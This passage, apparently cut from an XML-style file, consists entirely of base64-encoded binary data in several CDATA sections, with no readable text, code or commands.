GgoleQ/MOi0albw8MiAl2Bq7Oyy42RKiXt9rCaMFWQdk1BBOndN6sbF+UOtkl0L9c0OlEILlABBb
HajNyFxVC6qi0HxOx2bTXgs1Fdu/rifC7xgbMcUI56pgY/Lvg2FJ4jCo/I4EkZlm2uzg6SQiFvkb
FdDzeoI5vBikTTnk4R2RJJnhC0i9PS7Ms2joE+xlnUiUhOKKRCl3GOVFuYzh0kOmS+KSa4pHrEMX
I2Fz8D3yasNDSQiGKvKVTZVC/Bph1eeuFA4MJOe295LYlsRJhIP0oGQ20N28TdWQ0w==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	b1MJokhwhJTuO2jt3oH1EhouDnrWB51VC+aB2ZYFgEaSVZG1poPLN698+CuUs8qWlG6C3l8yNIuY
SorStVhRuqh5phDrVWxEluLogaA/K9mY8FhbR2+Brfnwu4H21vfuke4VBdUOPPfJ7JXY97BLUGYd
eETydksxdQkj7E4uklQkFgHNK+bcLBOkfbvVty3M39Apxt38K0FCRWK00UyR4xuyt5fzZ5Y/Esxt
Z0io0ll72tBkjCkTH9AKv2JXF5B8gn3Z/YZ8OptDre/rL/oOglwaHkGrgnpEmIc+1iUh5hkJanMY
0aPDeRjS2T4iDW7MBjcW29ybOOyi0WhgxflDevtaPMhG6+DWfz5x8MdPUrBUK08SNtVKTVThXe3Q
qysjeOtriG1vXDCktpGAT2gHodDRqDbJWQ+r9D2fUxjQhozStso564lwpxgcaXM+qo0fWtMSZdem
GgfE28dgde+JsDnSboCj02AJMWTwKzo1dLJRjUzZ1A8FJreGegIb9vH4LInErSJalQ+QZcvh1Ljw
iDN7EZRZJqXgnZi16sS0MgZ321rwgRhCqUFr5iga9SM/0Fz+7RktbbS8G+e9H3EIvjdCLvC7oLSL
S4Au+aapzcWG/XpTf4dummlXsgz1h3sHILKhADB1wHYtHJBcYCJnn8/5HCveIaK9jlYmNwRJZX/2
/s/oKITsfTllTSh4nHHmjETLjEQdAtvopaL+ptrf3PZsMD+SGCwOaN4f8Pbnin3E+6N9hujIDDlw
SgZrpXsOUCbTX/Ay9j42DlIFtBczkW4X5V2hLGUKrIbYameQaoh7WCzu3QHf7sVkWD8enWxkumUe
1wfw/PNyMa+ioLBTcPuoxqHioLW5ufRoZpk2xNZ2iAmHaXQoRL41Ao1Yh/G+U2bonWiq5ihkT8pc
fOejBUIftjgF6aZcQtcByQPesX9dB+7jxTdaeKQBuFD4pSyWCCXVtcYUiJfUpFUymr2mPxzw+e7w
yOGoxXkc64IQkC/R+icPh9lHYN07IHEolsGF12c4W2zi7+2Rd02xtmnPvkvxD9dwoZ9QJVFsVjke
2bS5pTsw2tPMNg1xpbdoBPPWWj5rEH74t2Y+9Nl3zIjPu0H3d9RUM6rTVaIFU6qUtzAFswbLi9PI
XzOL/HhYY47h72mfs7WaoYv1Zif3W/U6xWSU46R9EDMhJQHR62pRnjEeEWtRoCstZAu2Y8WiTPjA
+6WxxzLP5qBYyNbcoTtq7zzyupMROpqMd7F37WVyHZaUIipBAMj6t/d4dxhCNBIl40UPV9h8YDNo
RAKsKdbXNbdEPAIZYIKY0/VOETnvELjH2HeOh91458ulQUtAY+kB7LfZV4uygUjkfCUkgGakDjNC
/qqjXukiY+vHZg9fDloj91r/s37sjuwUB0RLXQcSOwzpAiN1u3ZnR6yGmxnSeu/GRSLQBb+Zm2FG
Vm+pEyJuumKMu1itIzvbeqni2Q4jtDq65KiY3uANbz20Ww7Y5E6FxQWcP/oXvyPE3zqworYdsG/s
db1MowbXi17YrHY0kco426ZyX0p17pn6wwE/tOJEvVTfBbS9MFzpzH16qZS/LKhakNes2J16lX1/
YE/VN4mnD0eBwnMVZGCl+qd1Zlqah28EuA3bHSTTTuILUB7lB46Sq+ffMoxHBrNIKEgUrlyiPFp4
qEd46IJ8EcrppECQ959IZpEAG6H7z9YCSXVMiMAfyiNefwE4aP3FeHRc2MLG0BgxNNb00C+zfnPZ
rgypZBEE94Ecilk4G10vzh9xNLmUK7FD2I1hjSjRR8kgIg5wKUuYBSa2S9aQXvzYe8Ne7FLFdGM9
eEkXN9J6x9bdmPTKjiLheyn/PVVHVVIsBeLEyQUpe6MKKEBEKqB8YuSGclRG/Y7XzD3UTmgfxVa+
hNX/2tMQCapU4sd0FevHwKWS15K8eg6hyAqCEJfX6WlYZWIBcwj0jm1wcmxCvVquruueJTCK/SBG
lxICJ86EA1yc8PVgx13uPg9NGlRyaZcn7ZrCV/ypmxkhe2qd+37jcAG10n7ypPCBE/F27u1fpv2U
nvVwma0ijLFeuXOWPqDMluDR6/qV5eyG24vXC2Uk7WWXDCkk+g9joWYvmLoMzZINMUJdX7WS+/Bi
hT933tE0Ppn7GXjeYcuzYlNjA4ulYgG8VCQo8tv7PcjXf/RdjgVA/lhn+9mTpbc//8sff/yXtz/9
i7/+21/+9NN3v/vh27/+12//5pe/+eHbr3/87X98++M/fftXv/7NT//5dz/+22/fn/R++9M/e/uH
v//953+n1vTnf/fdL7/4Nc7+4+++/a+/+Zfvvv1fvvvNf//nn+Jn2tuf//UPP33S9W9/993/+5vv
/n1d37/8a/T95C6i8//0m++5kd9896/f/m/f/cfuLk157N0zWI4/cFV//5tf//TPf/CH/uuPv/12
PbT/+Xc//vDTH+z8zXf/9NP73n/wfv/ux3/f91t/ri//75f/97povbxvfvzVy12362fvk6f0t9/9
7lff/fDTyx98fNF/tf71F39dvv2rH34dZ1BDo+Hb//LjD3+7BuNPazz+4hfR/pff/fd1my9H/uQ/
/Zff6tj0sb/83b/96z+fc/3p//HDD7/8/rtfv40/+5Pr7S/+5D9db//w7/xfZHD+7Yv/SC/qNNfb
/7r+6/9Zbf/+Vt/+5u3//L+ut1+vE/zD3/3Jf/oFKgBfIcn45v9iFH5PO7RohsBL+zfv21eICgX+
m/fn+bn25zw/fHG1//v6P5TNMRXOMjKdyPbAiesFTQ4gnqRRekHnm5RXwqkISzvWBPJcFS1KMi1s
gOp9Wc1WuZf8KvSjhpcOa3VB1OfLG2MXsiKP50HgzqJ2MuVv0Th6dL7YWrkREKYbE2Hy1/sMOBS6
vSKU9eFRxi+u9n/yIfBT1JtyhXu4ltTvd3uF9aR2atFvbkQHKn6X6rIbcXyIH53lXAwa3S1+lO18
tLH38S2y/3BjQolWP3Wn++UEYJviEua1b12O9n4ewNKjMU6KfOHzNG4U6ePR5RJdB5bzvoIcTeRJ
o196+XMt1X4y4NrimsZpJA0RdxWPHUbZeHkArbR9/bWcvm3ECZ4n8O4lfL3fD1EfNSsdWmvsiPcz
qJ/P3d7jRdM69ltDLustTrH/vp+WL0/6/N78CjstH8LWYf/ePIOT9vQWbWzt9CXed/wajVeKRvhn
X58TjHE6R9cKz8LnxD3r0wt4rg2VX79odFfXA/3+tO9WfCmiCTX1aLzbbrz8zMD4+jHvzvdu7/GM
bm+23Eji6tMr+P/zohpSB2pPaU9XQdbfrwp5JTfWGN1SPJx/4G2h3Hr7EF9hO3OqnLniQ0UOONrO
pCFPTxph27ToWOt+IvRd0W40AxfYJ527L0nWaJz7K3/9+mnfUw7pj922J7gGBfPTWzh3Bxs6RnND
yaPG3dGuuq/b0x2P1LToeI938gdHIyKPasRQdDeCV3Rjcuj46S+eiVICzXvw3Ni3f7/b07XHO7DA
t2gEHu33yOQWjRDx/B7v86hoPyM+kWyOn+s15omUPXl1GU7v4XEZXhLt8Wq7X/zuvL+Lmzfz6V28
jiVEOXwSVF3OUNIm2M2ocX5z2utp7/ceDaoouXFP2e9P/LzgSTI8rgb43H6mEuq4o716tqCRVEi8
s7LbWo73NTxXvG+eZNb33+caje056ZdXsC+OhtQ9mnDSK7FMu73GZ3BPLdNu3MMdIuRp7PHFIZft
y1P79JVwhnw6z3F+Lr+c4fUanst7wh14nWnuy6OEeMUo0+bthEd5tng1mMi/7cYrXo32ch8ay16P
P/nF83FM0owl3o1i+e9PO8DOaB96EWoc6ZPG3HbjvYc2MlXgVNSeIT9G49g/py/p02s4z+rCDWBP
GORH41ldSmbEyQfq0W7cYQODr0Zbi2+JrzHWNDW3vW5fSdeR5ds26xfr0SdX8PrdyYrXMyir6Pnw
numzxYeUT+yDT8ZuPDM4E+2Zf3OuZwXw2spPwQKJvvvv3/3862P78q6//6xZ0+z7xhUi/+N59ChC
u/3M1Wq/y57f6nUe87XXRDEsf+bZx6gDhbBXY6093592SnR+2EWvlUYSFNE4/EBoHNde+VeMuEfd
tKx+dI4hSqmn7dNWB48fr+G5PDg7fc9is+xQaqLBVfeKQQngm90+e4pTTXydojHvjwVBqbdPz3x+
lIwygfnT//vdviOL5pRWNLYz+/HRubGVc/J2wmna893O5Z3O+cy082lMec/UManGzzFfxpnLvoS6
